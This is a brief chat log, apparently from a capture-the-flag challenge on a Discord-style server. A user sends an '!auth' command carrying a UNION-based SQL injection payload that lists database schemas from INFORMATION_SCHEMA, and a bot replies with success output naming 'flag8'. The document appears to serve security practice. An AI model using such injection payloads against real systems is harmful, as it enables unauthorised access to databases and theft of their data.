 Johans585 Aujourd'hui à 10:24
!auth "'UNION SELECT 1,SCHEMA_NAME,2,3,4 FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 1 OFFSET 5#"
hacker_bot BOT Aujourd'hui à 10:24
✅ Success:
Good password, Congrats.
Name => flag8
password => 2
role => 3
Age => 4